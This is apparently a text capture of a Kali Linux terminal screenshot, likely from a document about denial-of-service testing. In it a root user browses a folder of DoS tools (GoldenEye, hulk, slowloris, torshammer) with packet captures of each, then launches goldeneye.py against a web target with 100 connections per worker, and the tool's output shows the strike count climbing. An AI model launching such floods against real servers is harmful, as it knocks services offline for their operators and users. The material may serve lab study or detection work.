 root@kali: /home/codebind/Desktop/GoldenEye-master
File Actions Edit View Help
(root kali)-[/home/codebind]
# cd Desktop
(root kali)-[/home/codebind/Desktop]
# ls
g1.pcapng GoldenEye-master hulk s1.pcapng slowloris1.pcapng torshmmer.pcapng
g2.pcapng GoldenEye-master.zip hulk.pcapng sf_sharing-kali-to-window tcp-dos.pcapng 'udp-dos .pcapng'
g3.pcapng goldeneye.pcapng pentmenu slowloris torshammer
(root kali)-[/home/codebind/Desktop]
# cd GoldenEye-master
(root kali)-[/home/codebind/Desktop/GoldenEye-master]
# ls
goldeneye.py README.md res util
(root kali)-[/home/codebind/Desktop/GoldenEye-master]
# sudo ./goldeneye.py https:// -s 100 -m random
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'random' with 10 workers running 100 connections each. Hit CTRL+C to cancel.
913 GoldenEye strikes deferred. (0 Failed)
913 GoldenEye strikes deferred. (0 Failed)
913 GoldenEye strikes deferred. (0 Failed)
913 GoldenEye strikes deferred. (0 Failed)
2865 GoldenEye strikes deferred. (0 Failed)
2865 GoldenEye strikes deferred. (0 Failed)
2865 GoldenEye strikes deferred. (0 Failed)
2865 GoldenEye strikes deferred. (0 Failed)
2865 GoldenEye strikes deferred. (0 Failed)
2865 GoldenEye strikes deferred. (0 Failed)
5533 GoldenEye strikes deferred. (0 Failed)
5833 GoldenEye strikes deferred. (0 Failed)
5833 GoldenEye strikes deferred. (0 Failed)
5833 GoldenEye strikes deferred. (0 Failed)